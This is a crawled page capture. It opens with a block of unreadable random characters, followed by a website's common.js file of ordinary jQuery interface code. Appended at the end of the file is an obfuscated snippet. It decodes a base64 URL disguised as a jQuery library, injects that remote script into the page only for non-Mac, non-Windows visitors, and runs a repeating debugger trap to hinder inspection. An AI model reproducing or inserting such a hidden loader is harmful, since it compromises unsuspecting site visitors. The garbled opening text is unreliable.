p4JrE0urueeKQzXrp0{s5s/op}I2QAWs2fWuQ|7or0rDhwQrhw%OfBYDfB(DhwpphEt4pq{&fS;wuEWOQ^W/uEJ-OEW|QSSW^WwRpSyIpR0WpR@DfCEWp4wrQ^S&pTz-Qhsof^_sQqXdr~-DfR-Opse7p~hpQsA2QsY9Qsh7f@F&X26eQ{uOr&)7(Rs-{R)pfR}Wp2}er6Er%9{W%9/Wr~}WYWVsrU%]p~Rr%uiDr~Vp%W:2YrnIr-D7p~iDYuVD6WO7r~V-%WS7rdTrp&QIr~Cpru6rp~t-p()-T4-C_9:p%(AWRs|y({9/Frh-orfE|^|(F-Ci]XIte2~k4pO@Lxne6]5nxrIqLdENROJWFDCY6rIsiII{zt~/yr|9VeA/_e&]ie&kx9F79-J/09it(W|kpr|k@9JrDW:}RoJwTeJ2eo~pJoK]Wi6tEW;|Do5A4eXWK9^t6rEC{+--xWR/Er4E7/2]V9TLie4W%t1]EuTLTrkfDSLQsQdTFWp(TrEhLW6kUDTe//C~7ok~]/skde6ku{t9Kz&k(tN}6rRoTey0V-4dR-Jr9s5f~7|z_xKtde:LDz9]SeOORWJWxWi47oTFUDD0T-:RDO:RfoDKrr|OURR^FDCKS2dQ5/)5to;L;r~7&WTQ4DOT/@xu9&snRoQ{5Eh/64hekN+{4I{i4{Yz6U7/01YW]pwQ74hn}5(Wp+CD50Vt7D-ewX6&0NRupRs%E|Xo1q@Ou7DdkSi2CFD/Cp:f-IDJ(6|+S6UeOSTJ(^A+i~CAO9D0LquW^OyDs7T9TYrpSouxrXJ4BJ]uO7{ILBI+xfwiSn|%e&s:+Y2+6TzN9NTuqi5&S]QWn_uhyrq+Wi{;:CrOJkk;5p(t]hRUodkKpRJ@dNu&nh{t7I7nV|@O|R@KpQVYA7_&@xsCROo7JR|S0_wSSOBYYVJ-d];h4e{xNf~Syuw;7oAz/oXBS%~e5SIhSTI0{JuLpoYS/6L4}Yu|S5FNLX{pDoQyTu}6wFKrXU+LVUI@FNpo_u)CV-NF:(-D:i]1D1oLwxoWYV+S&-yYIiJe5sKQiSEDw|K:s]r^RSY)es_^xUO^~FwL/o/BkSdT9|Wp+AyfhRWq;sp~hSk/Ni|(IfQhFEy~/%DrWESF|;7Vf7Q0;]+d)29&BW-1%9&I&hCRI@]+KWD|S--40J6YUxOAWOqQQh2Es0kShU~|CB;k~NFuXfkkk0^K/i;k]nIoKVikkz@OOSJ|r:hwi&kFqEN0WBV2IOh(sUB6iYEU~]RzLuD0wJ]XD5^i7w]fUhJQIUd0~nREkq2SWI^knkx|X49O+9r5&)C2e{TR+yi9rtOOBJ&dpd}B2^zz-JJJi97;UN{^zY@BixWK/|;:J^QKBduzEEzkJd+dO5|VO4;Kkh+RttiOEJ5/_k2Y-:(x%%d(W2qT@V-%S2:I+C~]yFJu4I1i)trr9XtSiOxi~;^0+w]:0Of5CIq)5iqJVRz)W4@45)JR-FdCI(A%%:Nu^ew2o0o9CV5:__:+OVJwwq-+zz_iA5SX~F@^Q;VyS-1E4}oy-sixzTYBd1w])Q+S2TifuUtU7Is}fx{^^wi511y&_TBkWUiL1EAFus^RO5{OyK-wq{xV6]+o]Vy0y(}XupIr;D88

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghuag.com/template/dm/js/common.js
body_size: 1756
content:

$(function() {
	
  $("img.lazy").lazyload();
 });
$(document).ready(function(){
    $(".js1").hover(function(){
        $(this).addClass("v").find("div.js2").show();
    },function(){
        $(this).removeClass("v").find("div.js2").hide();
    });
});
function setTab(name,name2,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById(name2+i);
  menu.className=i==cursel?"on":"";
  con.style.display=i==cursel?"block":"none";
 }
};
$(function(){
    $(".sbtn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn").removeClass("cur");
            $(".sy").hide();
        }
        else{
        	$(".sy").show();
            $(".sbtn").addClass("cur");
        }
    })
    $(".sdes").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sdes").removeClass("cur");
        }
        else{
            $(".sdes").addClass("cur");
        }
    })
   $(".sh").click(function(){
        if($(this).hasClass("shcur"))
        {
            $(".sh").removeClass("shcur");
            $(".search-key").hide();
        }
        else{
        	$(".search-key").show();
            $(".sh").addClass("shcur");
        }
    })
    $(".nav-sj").click(function(){
        if($(this).hasClass("shcur"))
        {
            $(".nav-sj").removeClass("shcur");
            $(".nav-down-mb").hide();
        }
        else{
        	$(".nav-down-mb").show();
            $(".nav-sj").addClass("shcur");
        }
    })
});
function $$(id){return document.getElementById(id);}
function Order(o,id,vi){
    var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2
    box=$$(id);
    tag=box.getElementsByTagName('li');
    leng=tag.length;
    uhtml="";
    if (o==1){
      for(i=leng-1;i>=0;i--){
          if(i==leng-1){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em class=\"over\">倒序</em>"
      s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+")\">顺序</em>"
    }else{
      for(i=leng-1;i>=0;i--){
          if(i==0){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+")\">倒序</em>"
      s2="<em class=\"over\">顺序</em>"
    }
    $$(id+"_s1").innerHTML=s1;
    $$(id+"_s2").innerHTML=s2;
    uhtml="<ul>"+uhtml+"</ul>";
    box.innerHTML=uhtml;
}
$(function(){ 
  $(window).scroll(function() {   
    if($(window).scrollTop() >= 300){
      $('.gotop').fadeIn(400); 
    }else{    
      $('.gotop').fadeOut(400);    
    }  
  });
  $('.gotop').click(function(){
  $('html,body').animate({scrollTop: '0px'}, 800);}); 
});

function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/